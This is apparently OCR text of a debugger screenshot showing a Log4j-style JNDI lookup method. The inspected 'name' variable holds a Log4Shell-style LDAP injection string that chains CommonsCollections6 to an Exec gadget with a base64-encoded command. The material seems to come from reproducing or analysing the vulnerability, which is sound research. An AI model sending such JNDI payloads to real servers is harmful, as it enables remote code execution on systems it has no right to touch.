 118 public synchronized <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIC
119 try {
120 URI uri = new URI(name);
121 if (uri.getScheme() != null) {...}
163 } catch (URISyntaxException var8) {
164 LOGGER.warn( message: "Invalid JNDI URI - {}", name);
165 return null;
166 }
167
168 return this.context.lookup(name);
169 }
拼